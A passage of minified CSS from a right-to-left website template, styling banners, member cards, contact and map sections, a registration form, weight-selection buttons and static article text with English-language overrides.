80px;position:relative;width:100%}.mainbgisec-tpl-m7 .inmbgisec-m7::before{content:"";position:absolute;background-color:rgba(1,24,56,.6);top:0;bottom:0;left:0;right:0}.mainbgisec-tpl-m7 .inmbgisec-m7 .txtcntr-m7{display:table-cell;vertical-align:middle}.mainbgisec-tpl-m7 .ttldes-m7 .heading-tpl-m7{margin-bottom:16px}.mainbgisec-tpl-m7 .ttldes-m7 .heading-tpl-m7 .hhiner-n5 .heading-m7{color:#fff}.mainbgisec-tpl-m7 .ttldes-m7 .indessec-m7{font-size:1rem;line-height:25px;color:#fff}@media only screen and (min-width:480px) and (max-width:768px){.mainbgisec-tpl-m7 .ttldes-m7 .indessec-m7{line-height:32px}.mainbgisec-tpl-m7 .ttldes-m7{max-width:450px;display:inline-block}}@media only screen and (min-width:768px){.mainbgisec-tpl-m7 .inmbgisec-m7{height:427px}}.mmbrsec-tpl-m7 .heading-tpl-m7{margin-bottom:50px}.mmbrsec-tpl-m7 .heading-tpl-m7 .hhiner-n5 .heading-m7{font-size:1.375rem}@media only screen and (min-width:480px) and (max-width:767px){.mmbrsec-tpl-m7 .rowimg-m7 [class^="col-"]{display:inline-block;float:none;width:49.6%}}@media only screen and (min-width:768px){.mmbrsec-tpl-m7 .heading-tpl-m7{margin-bottom:70px}}.tonimg-tpl-m7 .tonictn-m7{position:relative;margin-bottom:30px}.tonimg-tpl-m7 .tonictn-m7 .txtbox-m7{position:absolute;bottom:0;left:0;right:0;text-align:right;padding:0 25px 22px}.tonimg-tpl-m7 .tonictn-m7 .namembr-m7{margin-bottom:6px}.tonimg-tpl-m7 .tonictn-m7 .txtname-m7{font-size:1rem;font-weight:500;color:#e9e9e9}.tonimg-tpl-m7 .tonictn-m7 .desnm-m7{margin-bottom:10px}.tonimg-tpl-m7 .tonictn-m7 .indesnm-m7{font-size:.875rem;font-weight:300;color:#e9e9e9}.tonimg-tpl-m7 .tonictn-m7 .scilmbr-m7 ul .imgsclctn-m7{width:16px;margin-left:9px}.tonimg-tpl-m7 .tonictn-m7 .scilmbr-m7 ul .imgsclctn-m7:last-child{margin-left:0}.tonimg-tpl-m7 .tonictn-m7 .scilmbr-m7 ul .imgsclctn-m7 .lnkscl-m7{display:inline-block;width:100%;vertical-align:middle}@media only screen and (min-width:480px) and (max-width:767px){.tonimg-tpl-m7 .tonictn-m7 .txtbox-m7{padding:0 16px 13px}}@media only screen and (min-width:768px){.tonimg-tpl-m7 .tonictn-m7 .namembr-m7{margin-bottom:9px}.tonimg-tpl-m7 .tonictn-m7 .desnm-m7{margin-bottom:15px}.tonimg-tpl-m7 .tonictn-m7 .scilmbr-m7 ul .imgsclctn-m7{width:19px}}@media only screen and (min-width:1200px){.tonimg-tpl-m7 .tonictn-m7 .txtbox-m7{padding:0 30px 27px}}.imgtdesec-tpl-m7 .inimgtdes-m7{padding:50px 0 20px}.imgtdesec-tpl-m7 .rowitd-m7{margin-bottom:73px}.imgtdesec-tpl-m7 .rowitd-m7:last-child{margin-bottom:0}.imgtdesec-tpl-m7 .boximg-m7{margin-bottom:46px}.imgtdesec-tpl-m7 .imgctn-m7{display:inline-block;width:100%;max-width:390px}.imgtdesec-tpl-m7 .ttldes-m7 .ttlitdb-m7{margin-bottom:24px}.imgtdesec-tpl-m7 .ttldes-m7 .inttl-m7{font-size:1.4375rem;font-weight:700;color:#333}.imgtdesec-tpl-m7 .desitd-m7 .indes-m7{font-size:14px;color:#5b5b5b;line-height:30px}@media only screen and (min-width:768px){.imgtdesec-tpl-m7 .rowitd-m7 .row-m7{display:flex;align-items:center}.imgtdesec-tpl-m7 .desitd-m7 .indes-m7{line-height:28px}.imgtdesec-tpl-m7 .inimgtdes-m7{padding:73px 0 20px}.imgtdesec-tpl-m7 .ttldes-m7 .ttlitdb-m7{margin-bottom:19px}.imgtdesec-tpl-m7 .desitd-m7 .indes-m7{line-height:30px}.imgtdesec-tpl-m7 .ttldes-m7{text-align:right}.imgtdesec-tpl-m7 .imgctn-m7{max-width:250px}.imgtdesec-tpl-m7 .boximg-m7{margin-bottom:0}.imgtdesec-tpl-m7 .rowitd-m7{margin-bottom:78px}}@media only screen and (min-width:992px){.imgtdesec-tpl-m7 .imgctn-m7{max-width:390px}}.contitm-tpl-m7.grayc-m7 ul li .nf{color:#fff}.contitm-tpl-m7.grayc-m7 ul li .txt-addrs-m7{color:#5b5b5b}.contitm-tpl-m7 .ttlcontitm .cttl-m7{font-size:15px;font-weight:500;line-height:30px;color:#333}.contitm-tpl-m7 .incont-m7{display:inline-block;width:100%;text-align:right}.contitm-tpl-m7 ul li{display:table;margin-bottom:26px}.contitm-tpl-m7 ul li:last-child{margin-bottom:0}.contitm-tpl-m7 ul li .nf{display:table-cell;vertical-align:top;font-size:22px;color:#fff;padding-left:10px}.contitm-tpl-m7 ul li .icnaddrs-m7{display:table-cell;vertical-align:middle;font-size:22px;color:#fff;padding-left:10px}.contitm-tpl-m7 ul li .txt-addrs-m7{vertical-align:middle;display:table-cell;color:#fff;font-size:.9375rem;font-weight:300;line-height:22px}@media only screen and (min-width:768px){.contact-footer-m7 ul li .nf{font-size:31px}.contact-footer-m7 ul li .txt-addrs-m7{line-height:32px}}@media only screen and (min-width:992px){.contitm-tpl-m7 .incont-m7{text-align:right}.contitm-tpl-m7 .incont-m7 ul{max-width:455px}}.mcontsec-tpl-m7 .cttl-m7{margin-bottom:11px}.mcontsec-tpl-m7 .cttl-m7 .inctl-m7{font-size:23px;font-weight:700;color:#333;line-height:34px}.mcontsec-tpl-m7 .cdes-m7{margin-bottom:39px;text-align:right}.mcontsec-tpl-m7 .cdes-m7 .incds-m7{font-size:14px;color:#5b5b5b;line-height:25px;display:inline-block;vertical-align:middle;width:100%}.mcontsec-tpl-m7 .cdes-m7 .in-contact-m7.ltr-s1 .txt-addrs-m7{direction:ltr;display:inline-flex}.mcontsec-tpl-m7 .incont-m7>ul>li{margin-bottom:10px}.mcontsec-tpl-m7 .incont-m7>ul>li:last-child{margin-bottom:0}.mcontsec-tpl-m7 .mapform-m7{margin-bottom:49px;display:inline-block;width:100%;vertical-align:middle}.mcontsec-tpl-m7 .bmapitm-m7{margin-bottom:30px}.mcontsec-tpl-m7 .bmapitm-m7 .map-tpl-m7{margin-bottom:25px}.mcontsec-tpl-m7 .social-nts-tpl-m7{margin-bottom:15px}.mcontsec-tpl-m7 .regstrfrm-tpl-m7{margin-bottom:30px}.mcontsec-tpl-m7 .contimg-tpl-m7{margin-bottom:11px}.mcontsec-tpl-m7 .contimg-tpl-m7>ul>li{margin-bottom:16px}.mcontsec-tpl-m7 .contimg-tpl-m7>ul>li:last-child{margin-bottom:0}@media only screen and (min-width:768px){.mcontsec-tpl-m7 .cdes-m7 .incds-m7{line-height:28px}}@media only screen and (min-width:992px){.mcontsec-tpl-m7 .innersec-m7{position:relative;min-height:536px}.mcontsec-tpl-m7 .regstrfrm-tpl-m7{width:100%;max-width:360px;position:relative;right:513px;top:-78px}.mcontsec-tpl-m7 .cttl-m7{text-align:right}.mcontsec-tpl-m7 .cdes-m7{text-align:right;width:100%;max-width:458px;margin-bottom:29px}.mcontsec-tpl-m7 .social-nts-tpl-m7{position:absolute;left:15px;top:27px}.mcontsec-tpl-m7 .social-nts-tpl-m7 .in-social-m7 .items-m7{min-width:auto}.mcontsec-tpl-m7 .social-nts-tpl-m7 .in-social-m7 .items-m7 ul{display:inline-block}.mcontsec-tpl-m7 .social-nts-tpl-m7 .in-social-m7 .items-m7 ul li{display:block;margin-right:0;margin-bottom:30px}.mcontsec-tpl-m7 .bmapitm-m7{position:absolute;top:0;right:0;left:0;z-index:0}.mcontsec-tpl-m7 .bmapitm-m7 .map-tpl-m7{margin-bottom:0}.mcontsec-tpl-m7 .contimg-tpl-m7{position:relative}.mcontsec-tpl-m7 .contimg-tpl-m7 .cictn-m7{position:absolute;top:-350px;max-width:455px;right:0}.mcontsec-tpl-m7 .mapform-m7{max-width:940px;float:right;position:relative}}@media only screen and (min-width:1200px){.mcontsec-tpl-m7 .regstrfrm-tpl-m7{margin-bottom:60px}}@media only screen and (min-width:1400px){.mcontsec-tpl-m7 .regstrfrm-tpl-m7{margin-bottom:90px}}.map-tpl-m7.mplg-m7 iframe{display:inline-block;vertical-align:middle;width:100%;height:300px}.map-tpl-m7.mpimg-m7 .mpctn-m7{text-align:center}.map-tpl-m7.mpimg-m7 .mpin-m7{display:inline-block;max-width:320px;border-radius:25px}.map-tpl-m7.mpimg-m7 .mpin-m7 .imgctn-m7{border-radius:25px;overflow:hidden;border:1px solid rgba(0,0,0,.04)}.map-tpl-m7.mpimg-m7 .mpin-m7 .imgctn-m7 .mapimg-m7{pointer-events:none;display:inline-block;width:100%;height:200px;border-radius:25px;overflow:hidden}.map-tpl-m7.nobg-m7 .mpin-m7{background-color:transparent;padding:0}.map-tpl-m7.srch-m7 .map-ew12{background-color:#eee}.map-tpl-m7.srch-m7 .map-ew12 .run-map{height:100%}.map-tpl-m7.srch-m7 .map-ew12 .run-map .leaflet-control-container .leaflet-top{z-index:405}.map-tpl-m7.srch-m7 .map-ew12 .run-map .leaflet-control-container .leaflet-bottom.leaflet-right{display:none}.map-tpl-m7.srch-m7 .mpin-m7{position:relative}.map-tpl-m7.srch-m7 .mpin-m7 .mplction-m7{position:absolute;right:20px;left:auto;top:auto;bottom:80px;z-index:401}.map-tpl-m7.srch-m7 .mpin-m7 .mplction-m7 .mlbtn-m7{border-radius:13px;background-color:#fff;overflow:hidden;padding:5px;overflow:hidden;border:1px solid rgba(0,0,0,.04)}.map-tpl-m7.srch-m7 .mpin-m7 .mplction-m7 .mlbtn-m7 .nf{font-size:20px;color:#3991e9;padding:10px;background-color:rgba(57,145,233,.1);border-radius:10px;overflow:hidden}.map-tpl-m7.srch-m7 .mpin-m7 .srchcontt-m7{padding:0 20px;display:table;width:100%;position:absolute;top:auto;bottom:20px;left:0;right:0;z-index:400}.map-tpl-m7.srch-m7 .mpin-m7 .inputctn-t{display:table-cell;vertical-align:middle;padding:5px;margin-left:10px;background-color:#fff;border-radius:15px;position:relative;border:1px solid rgba(0,0,0,.04)}.map-tpl-m7.srch-m7 .mpin-m7 .inputctn-t.srchctn-m7 .btnsrch-m7{top:10px;left:10px}.map-tpl-m7.srch-m7 .mpin-m7 .inputctn-t label{margin-bottom:0}.map-tpl-m7.srch-m7 .mpin-m7 .inputctn-t .btnsrch-m7 .nf{font-size:15px;position:relative;top:unset;right:unset;padding:10px}.map-tpl-m7.srch-m7 .mpin-m7 .btnctn-t{display:table-cell;vertical-align:middle;width:108px;padding-right:10px}.map-tpl-m7.srch-m7 .mpin-m7 .btnctn-t .btn-t{padding:18px 5px 17px;border-radius:15px;font-size:14px;font-weight:400;width:100%}.map-tpl-m7.srch-m7 .mpin-m7 .imgctn-m7 .mapimg-m7{height:350px}.map-tpl-m7.srch-m7 .inputctn-t.srchctn-m7 .inputs-t{height:45px;border:none;border-radius:11px;padding-left:40px}.map-tpl-m7.srch-m7 .inputctn-t.srchctn-m7 .inputs-t:focus{padding:9px 17px;padding-left:40px}.map-tpl-m7.srch-m7 .mpttl-m7{margin-bottom:11px}.map-tpl-m7.srch-m7 .mpttl-m7 .pttl-m7{font-size:14px;color:rgba(91,91,91,.6)}.map-tpl-m7 .mpin-m7{background-color:#fff;padding:10px;border-radius:35px;box-shadow:0 6px 20px rgba(0,0,0,.1)}.map-tpl-m7 .mpin-m7 .imgctn-m7{border-radius:25px;overflow:hidden;border:1px solid rgba(0,0,0,.04);position:relative}.map-tpl-m7 .mpin-m7 .mapimg-m7{display:inline-block;vertical-align:middle;width:100%;border:unset}@media only screen and (min-width:576px){.map-tpl-m7.srch-m7 .mpin-m7 .imgctn-m7 .mapimg-m7{height:350px}.map-tpl-m7.mplg-m7 iframe{height:500px}}@media only screen and (min-width:992px){.map-tpl-m7.srch-m7 .mpin-m7 .imgctn-m7 .mapimg-m7{height:350px}}@media only screen and (min-width:1200px){.map-tpl-m7.srch-m7 .mpin-m7 .imgctn-m7 .mapimg-m7{height:420px}}@media only screen and (min-width:1400px){.map-tpl-m7 .mpin-m7{padding:20px;border-radius:35px}.map-tpl-m7.srch-m7 .mpin-m7 .srchcontt-m7{padding:0 123px 0 35px;bottom:35px}.map-tpl-m7.srch-m7 .mpin-m7 .mplction-m7{bottom:35px;right:35px}.map-tpl-m7.srch-m7 .mpin-m7 .mplction-m7 .mlbtn-m7{padding:10px;border-radius:20px}.map-tpl-m7.srch-m7 .mpin-m7 .mplction-m7 .mlbtn-m7 .nf{font-size:30px;padding:11px}.map-tpl-m7.srch-m7 .mpin-m7 .inputctn-t.srchctn-m7{height:73px;border-radius:20px;padding:10px}.map-tpl-m7.srch-m7 .mpin-m7 .inputctn-t.srchctn-m7 .inputs-t{height:53px;padding-left:55px}.map-tpl-m7.srch-m7 .mpin-m7 .inputctn-t.srchctn-m7 .btnsrch-m7{left:16px;top:16px}.map-tpl-m7.srch-m7 .mpin-m7 .inputctn-t.srchctn-m7 .btnsrch-m7 .nf{font-size:19px;padding:11px}.map-tpl-m7.srch-m7 .mpin-m7 .btnctn-t{width:152px;padding-right:15px}.map-tpl-m7.srch-m7 .mpin-m7 .btnctn-t .btn-t{font-size:1rem;min-height:73px;border-radius:20px}.map-tpl-m7.srch-m7 .mpin-m7 .imgctn-m7 .mapimg-m7{height:420px}}.regstrfrm-tpl-m7 .inrgstr-m7{background-color:#fff;padding:35px 15px 40px;border-radius:30px;box-shadow:0 14px 73px 0 rgba(0,0,0,.15)}.regstrfrm-tpl-m7 .fttl-m7{margin-bottom:15px}.regstrfrm-tpl-m7 .inftl-m7{font-size:23px;font-weight:700;color:#333}.regstrfrm-tpl-m7 .fdes-m7{margin-bottom:42px}.regstrfrm-tpl-m7 .infds-m7{font-size:14px;font-weight:300;color:#333;line-height:28px}.regstrfrm-tpl-m7 .prntform-m7{text-align:right}.regstrfrm-tpl-m7 .prntform-m7 .formgr-m7{margin-bottom:30px}.regstrfrm-tpl-m7 .prntform-m7 .formgr-m7 ::placeholder{color:#c2c2c2}.regstrfrm-tpl-m7 .prntform-m7 .formgr-m7.chptr-m7{position:relative}.regstrfrm-tpl-m7 .prntform-m7 .formgr-m7.chptr-m7 .imgctn-t{margin:0 0 15px;position:absolute;left:15px;top:45px;bottom:auto}.regstrfrm-tpl-m7 .prntform-m7 .label-m7{font-size:14px;font-weight:500;color:#5b5b5b;margin-bottom:8px;background-color:#fff}.regstrfrm-tpl-m7 .prntform-m7 .finput-m7{background-color:#f4f5fc;color:#333;box-shadow:none;border:1px solid #f4f5fc}.regstrfrm-tpl-m7 .prntform-m7 .finput-m7.teinput-m7{min-height:140px}@media only screen and (min-width:768px){.regstrfrm-tpl-m7 .infds-m7{font-weight:400}}@media only screen and (min-width:992px){.regstrfrm-tpl-m7 .fttl-m7{text-align:right;margin-bottom:9px}.regstrfrm-tpl-m7 .fdes-m7{text-align:right;margin-bottom:23px}.regstrfrm-tpl-m7 .inrgstr-m7{padding:30px 25px 40px}}@media only screen and (min-width:1200px){.regstrfrm-tpl-m7 .prntform-m7 .formgr-m7.chptr-m7 .imgctn-t{top:40px}}.rdiobtn-tpl-m7 .bxwgt-tpl-m7 .radio-t{display:inline-block;width:100%;color:#636161;font-size:15px;font-weight:500;padding:9px 2px 8px;background-color:#fff;border:1px solid #e0dfdf;transition:all .2s;border-radius:12px;cursor:pointer;margin:0}.rdiobtn-tpl-m7 .bxwgt-tpl-m7 .radio-t.selected-t{background-color:#49bb5e;border:1px solid #49bb5e;color:#fff;padding:9px 2px 8px}.rdiobtn-tpl-m7 .bxwgt-tpl-m7 .radio-t:hover{background-color:#49bb5e;border:1px solid #49bb5e;color:#fff}.rdiobtn-tpl-m7 .bxwgt-tpl-m7 .radio-t::before{display:none}.rdiobtn-tpl-m7 .bxwgt-tpl-m7 .radio-t::after{display:none}.bxwgt-tpl-m7.bwrbbrdr-s1 .radio-t{background-color:rgba(0,0,0,.05);color:#000;padding:12px 5px 11px;font-weight:700;border-radius:15px;border:none}.bxwgt-tpl-m7.bwrbbrdr-s1 .radio-t:hover{border:none}.bxwgt-tpl-m7.bwrbbrdr-s1 .radio-t.selected-t{color:#fff;background-color:#49bb5e;padding:12px 5px 11px;border:none}.bxwgt-tpl-m7.bwitm-m7{padding:0 6px}.bxwgt-tpl-m7 .bwctn-m7{margin:6px -6px 0}.bxwgt-tpl-m7 .bwitm-m7{display:inline-block;width:25%;text-align:center;padding:0 5px;float:right;margin-bottom:10px}.bxwgt-tpl-m7 .bwitm-m7 .rdibwgt-m7 .unitwgt-m7{font-size:13px;font-weight:500}.bxwgt-tpl-m7 .bwitm-m7 .btn-t{width:100%}.bxwgt-tpl-m7 .bwitm-m7 .btn-t .unitwgt-m7{display:inline-block;font-size:13px}.bxwgt-tpl-m7 .bwitm-m7 .btn-t .numwgt-m7{display:inline-block;font-size:15px}@media only screen and (min-width:768px){.bxwgt-tpl-m7.bwrbbrdr-s1 .radio-t{padding:9px 5px 9px;border-radius:10px}.bxwgt-tpl-m7.bwrbbrdr-s1 .radio-t.selected-t{padding:9px 5px 9px;border-radius:10px}}@media only screen and (min-width:992px){.bxwgt-tpl-m7.bwrbbrdr-s1 .radio-t{padding:11px 5px 11px}.bxwgt-tpl-m7.bwrbbrdr-s1 .radio-t.selected-t{padding:11px 5px 11px}}.wshop-tpl-m7 .weight-shop-m7{position:relative}.wshop-tpl-m7 .weight-shop-m7 input{border-radius:10px;border:1px solid #d4d4d4;height:40px;padding:0 23px;display:inline-block;width:100%;font-size:16px;font-weight:500}.wshop-tpl-m7 .weight-shop-m7 input:focus{border-color:#1898ec;outline:0}.wshop-tpl-m7 .weight-shop-m7 .txt-weight-m7{position:absolute;left:24px;top:0;bottom:0;margin:auto;height:18px;font-size:14px;pointer-events:none;color:#5b5b5b}[lang="en-US"] .stools-tpl-s1 p{text-align:left}[lang="en-US"] .stools-tpl-s1 ol li{text-align:left}[lang="en-US"] .stools-tpl-s1 ol li ol,[lang="en-US"] .stools-tpl-s1 ol li ul,[lang="en-US"] .stools-tpl-s1 ul li ol,[lang="en-US"] .stools-tpl-s1 ul li ul{padding-right:0;padding-left:20px}[lang="en-US"] .stools-tpl-s1 ol.decimal-t>li,[lang="en-US"] .stools-tpl-s1 ul.decimal-t>li{padding-left:0;margin-left:18px}[lang="en-US"] .stools-tpl-s1 ol.decimal-t>li h1,[lang="en-US"] .stools-tpl-s1 ol.decimal-t>li h2,[lang="en-US"] .stools-tpl-s1 ol.decimal-t>li h3,[lang="en-US"] .stools-tpl-s1 ol.decimal-t>li h4,[lang="en-US"] .stools-tpl-s1 ol.decimal-t>li h5,[lang="en-US"] .stools-tpl-s1 ol.decimal-t>li h6,[lang="en-US"] .stools-tpl-s1 ul.decimal-t>li h1,[lang="en-US"] .stools-tpl-s1 ul.decimal-t>li h2,[lang="en-US"] .stools-tpl-s1 ul.decimal-t>li h3,[lang="en-US"] .stools-tpl-s1 ul.decimal-t>li h4,[lang="en-US"] .stools-tpl-s1 ul.decimal-t>li h5,[lang="en-US"] .stools-tpl-s1 ul.decimal-t>li h6{padding-left:0}[lang="en-US"] .stools-tpl-s1 ol.decimal-t>li ol,[lang="en-US"] .stools-tpl-s1 ol.decimal-t>li ul,[lang="en-US"] .stools-tpl-s1 ul.decimal-t>li ol,[lang="en-US"] .stools-tpl-s1 ul.decimal-t>li ul{padding-left:18px}[lang="en-US"] .stools-tpl-s1 ol.disc-t li,[lang="en-US"] .stools-tpl-s1 ul.disc-t li{padding-left:0}[lang="en-US"] .stools-tpl-s1 ol.disc-t li ol,[lang="en-US"] .stools-tpl-s1 ol.disc-t li ul,[lang="en-US"] .stools-tpl-s1 ul.disc-t li ol,[lang="en-US"] .stools-tpl-s1 ul.disc-t li ul{padding-left:20px}[lang="en-US"] .stools-tpl-s1 .static-s1{text-align:left}[lang="en-US"] .stools-tpl-s1 .static-s1 blockquote{float:right;margin-right:0;margin-left:13px}[lang="en-US"] .stools-tpl-s1 .static-s1 blockquote::before{left:auto;right:20px;transform:scaleX(-1)}[lang="en-US"] .stools-tpl-s1 .static-s1 blockquote::after{left:20px;right:auto;transform:scaleY(-1)}[lang="en-US"] .stools-tpl-s1 .static-s1 blockquote>p{padding-right:0;padding-left:15px}[lang="en-US"] .stools-tpl-s1 .static-s1 blockquote>p::before{right:auto;left:0}[lang="en-US"] .stools-tpl-s1 .static-s1 h1,[lang="en-US"] .stools-tpl-s1 .static-s1 h2,[lang="en-US"] .stools-tpl-s1 .static-s1 h3,[lang="en-US"] .stools-tpl-s1 .static-s1 h4,[lang="en-US"] .stools-tpl-s1 .static-s1 h5,[lang="en-US"] .stools-tpl-s1 .static-s1 h6{text-align:left}[lang="en-US"] .stools-tpl-s1 .static-s1 p{text-align:left}[lang="en-US"] .stools-tpl-s1 .static-s1 ol{padding-left:15px}[lang="en-US"] .stools-tpl-s1 .static-s1 ol.items-t li,[lang="en-US"] .stools-tpl-s1 .static-s1 ul.items-t li{padding-left:9px;text-align:left}[lang="en-US"] .stools-tpl-s1 .static-s1 ol.disc-t li,[lang="en-US"] .stools-tpl-s1 .static-s1 ul.disc-t li{padding-left:9px;text-align:left}[lang="en-US"] .stools-tpl-s1 .static-s1 ol.disc-t li::before,[lang="en-US"] .stools-tpl-s1 .static-s1 ul.disc-t li::before{left:0}.stools-tpl-s1 .mctn-m7{text-align:center}.stools-tpl-s1 .stin-m7{text-align:center}.stools-tpl-s1 .static-s1{text-align:justify;display:inline-block;width:100%;vertical-align:middle;max-width:650px}.stools-tpl-s1 .static-s1 .xx1-t,.stools-tpl-s1 .static-s1 h1{font-size:2.25rem;line-height:50px}.stools-tpl-s1 .static-s1 .xx2-t,.stools-tpl-s1 .static-s1 h2{font-size:1.875rem;line-height:2em}.stools-tpl-s1 .static-s1 .xx3-t,.stools-tpl-s1 .static-s1 h3{font-size:1.5rem;line-height:2.3}.stools-tpl-s1 .static-s1 .xx4-t,.stools-tpl-s1 .static-s1 h4{font-size:1.125rem;line-height:2.3}.stools-tpl-s1 .static-s1 .xx5-t,.stools-tpl-s1 .static-s1 h5{font-size:.875rem;line-height:28px}.stools-tpl-s1 .static-s1 .xx6-t,.stools-tpl-s1 .static-s1 h6{font-size:.8125rem;line-height:25px}.stools-tpl-s1 .static-s1 .left-t{text-align:left}.stools-tpl-s1 .static-s1 .right-t{text-align:right}.stools-tpl-s1 .static-s1 .center-t{text-align:center}.stools-tpl-s1 .static-s1 .justify-t{text-align:justify}.stools-tpl-s1 .static-s1 p{font-size:1.125rem;line-height:2.3;color:rgba(18,25,39,.75);margin-bottom:30px;text-align:right}.stools-tpl-s1 .static-s1 a{color:#1898ec;font-weight:500;display:inline-block}.stools-tpl-s1 .static-s1 a.btn-t.mainbtn-n5,.stools-tpl-s1 .static-s1 a.btn-t.mainbtn-s1{color:#fff}.stools-tpl-s1 .static-s1 blockquote{position:relative;font-style:italic;background-color:rgba(18,25,39,.02);padding:30px 20px;border-radius:15px;font-weight:500;float:left;width:100%;z-index:1;margin:30px 0;border-right:none}.stools-tpl-s1 .static-s1 blockquote::before{content:"";position:absolute;left:20px;right:auto;top:-10px;bottom:auto;z-index:1;background-repeat:no-repeat;background-position:center center;background-size:cover;background-image:url(../images/icons/quote.svg);width:21px;height:21px;filter:brightness(0) saturate(100%) invert(54%) sepia(64%) saturate(2109%) hue-rotate(187deg) brightness(91%) contrast(101%)}.stools-tpl-s1 .static-s1 blockquote::after{content:"";position:absolute;left:auto;right:20px;top:auto;bottom:-10px;z-index:1;background-repeat:no-repeat;background-position:center center;background-size:cover;background-image:url(../images/icons/quote.svg);width:21px;height:21px;transform:rotate(180deg);filter:brightness(0) saturate(100%) invert(54%) sepia(64%) saturate(2109%) hue-rotate(187deg) brightness(91%) contrast(101%)}.stools-tpl-s1 .static-s1 blockquote>p{position:relative;margin-bottom:0;padding-right:15px;font-size:16px;font-weight:700;line-height:38px}.stools-tpl-s1 .static-s1 blockquote>p::before{content:"";position:absolute;right:0;left:auto;top:6px;bottom:6px;width:3px;background-color:#3991e9;border-radius:5px}.stools-tpl-s1 .static-s1 .w1-t{font-weight:100}.stools-tpl-s1 .static-s1 .w3-t{font-weight:300}.stools-tpl-s1 .static-s1 .w4-t{font-weight:400}.stools-tpl-s1 .static-s1 .w5-t{font-weight:500}.stools-tpl-s1 .static-s1 .w6-t{font-weight:600}.stools-tpl-s1 .static-s1 .m0-t{margin-bottom:0}.stools-tpl-s1 .static-s1 .m10-t{margin-bottom:10px}.stools-tpl-s1 .static-s1 .m15-t{margin-bottom:15px}.stools-tpl-s1 .static-s1 .m20-t{margin-bottom:20px}.stools-tpl-s1 .static-s1 .m30-t{margin-bottom:30px}.stools-tpl-s1 .static-s1 .f13-t{font-size:.8125rem;line-height:32px}.stools-tpl-s1 .static-s1 .f14-t{font-size:13px;line-height:28px}.stools-tpl-s1 .static-s1 .f16-t{font-size:15px;line-height:24px}.stools-tpl-s1 .static-s1 .f18-t{font-size:1.125rem;line-height:32px}.stools-tpl-s1 .static-s1 .f20-t{font-size:1.25rem;line-height:35px}.stools-tpl-s1 .static-s1 ol li{font-size:1.125rem;line-height:2.3;color:rgba(18,25,39,.75);margin-bottom:30px;text-align:right}.stools-tpl-s1 .static-s1 ol li,.stools-tpl-s1 .static-s1 ul li{margin-bottom:10px;list-style:decimal;line-height:30px}.stools-tpl-s1 .static-s1 ol li ol,.stools-tpl-s1 .static-s1 ol li ul,.stools-tpl-s1 .static-s1 ul li ol,.stools-tpl-s1 .static-s1 ul li ul{padding-right:20px}.stools-tpl-s1 .static-s1 ol.decimal-t>li,.stools-tpl-s1 .static-s1 ul.decimal-t>li{list-style-type:decimal;display:list-item;padding-right:0;font-size:20px;margin-right:18px}.stools-tpl-s1 .static-s1 ol.decimal-t>li h1,.stools-tpl-s1 .static-s1 ol.decimal-t>li h2,.stools-tpl-s1 .static-s1 ol.decimal-t>li h3,.stools-tpl-s1 .static-s1 ol.decimal-t>li h4,.stools-tpl-s1 .static-s1 ol.decimal-t>li h5,.stools-tpl-s1 .static-s1 ol.decimal-t>li h6,.stools-tpl-s1 .static-s1 ul.decimal-t>li h1,.stools-tpl-s1 .static-s1 ul.decimal-t>li h2,.stools-tpl-s1 .static-s1 ul.decimal-t>li h3,.stools-tpl-s1 .static-s1 ul.decimal-t>li h4,.stools-tpl-s1 .static-s1 ul.decimal-t>li h5,.stools-tpl-s1 .static-s1 ul.decimal-t>li h6{padding-right:0}.stools-tpl-s1 .static-s1 ol.decimal-t>li ol,.stools-tpl-s1 .static-s1 ol.decimal-t>li ul,.stools-tpl-s1 .static-s1 ul.decimal-t>li ol,.stools-tpl-s1 .static-s1 ul.decimal-t>li ul{padding-right:18px}.stools-tpl-s1 .static-s1 ol.disc-t li,.stools-tpl-s1 .static-s1 ul.disc-t li{list-style-type:disc;display:list-item;padding-right:0}.stools-tpl-s1 .static-s1 ol.disc-t li ol,.stools-tpl-s1 .static-s1 ol.disc-t li ul,.stools-tpl-s1 .static-s1 ul.disc-t li ol,.stools-tpl-s1 .static-s1 ul.disc-t li ul{padding-right:20px}.stools-tpl-s1 .static-s1 img{display:inline-block;width:100%;text-align:center;max-width:750px;margin:15px 0;position:relative;border-radius:20px;overflow:hidden;height:auto;border:1px solid rgba(0,0,0,.05)}.stools-tpl-s1 .static-s1 img:hover{transform:scale(1)!important}.stools-tpl-s1 .static-s1 .mx700-t{display:inline-block;width:100%;max-width:700px}.stools-tpl-s1 .static-s1 strong{font-weight:500}.stools-tpl-s1 .static-s1 .links-t{color:#1898ec}.stools-tpl-s1 .static-s1 .highlight-t{color:#46b25a}.stools-tpl-s1 .stin-m7 .static-s1{display:inline-block;width:100%;vertical-align:middle;max-width:650px}.stools-tpl-s1 .imgwide-m7{background-size:cover;background-position:center;background-repeat:no-repeat;padding:30px 0 29px;margin-bottom:50px}.stools-tpl-s1 .imgwide-m7 .xx1-t,.stools-tpl-s1 .imgwide-m7 .xx2-t,.stools-tpl-s1 .imgwide-m7 .xx3-t,.stools-tpl-s1 .imgwide-m7 .xx4-t,.stools-tpl-s1 .imgwide-m7 .xx5-t,.stools-tpl-s1 .imgwide-m7 .xx6-t{color:#fff;margin-bottom:0}.stools-tpl-s1 .static-s1 .imgwide-m7{background-size:cover;background-position:center;background-repeat:no-repeat;padding:30px 0 29px;margin-bottom:50px}.stools-tpl-s1 .static-s1 .imgwide-m7 .xx1-t,.stools-tpl-s1 .static-s1 .imgwide-m7 .xx2-t,.stools-tpl-s1 .static-s1 .imgwide-m7 .xx3-t,.stools-tpl-s1 .static-s1 .imgwide-m7 .xx4-t,.stools-tpl-s1 .static-s1 .imgwide-m7 .xx5-t,.stools-tpl-s1 .static-s1 .imgwide-m7 .xx6-t{color:#fff;margin-bottom:0}.stools-tpl-s1 .static-s1 h1,.stools-tpl-s1 .static-s1 h2,.stools-tpl-s1 .static-s1 h3,.stools-tpl-s1 .static-s1 h4,.stools-tpl-s1 .static-s1 h5,.stools-tpl-s1 .static-s1 h6{font-weight:500;position:relative;color:rgba(18,25,39,.8);margin:15px 0 20px;text-align:right}.stools-tpl-s1 .static-s1 .xx1-t::before,.stools-tpl-s1 .static-s1 .xx2-t::before,.stools-tpl-s1 .static-s1 .xx3-t::before,.stools-tpl-s1 .static-s1 .xx4-t::before,.stools-tpl-s1 .static-s1 .xx5-t::before,.stools-tpl-s1 .static-s1 .xx6-t::before{display:none}.stools-tpl-s1 .static-s1 ol{padding-right:15px}.stools-tpl-s1 .static-s1 ol.items-t li,.stools-tpl-s1 .static-s1 ul.items-t li{position:relative;padding-right:9px;text-align:right;list-style-type:none;margin-bottom:10px}.stools-tpl-s1 .static-s1 ol.items-t li span,.stools-tpl-s1 .static-s1 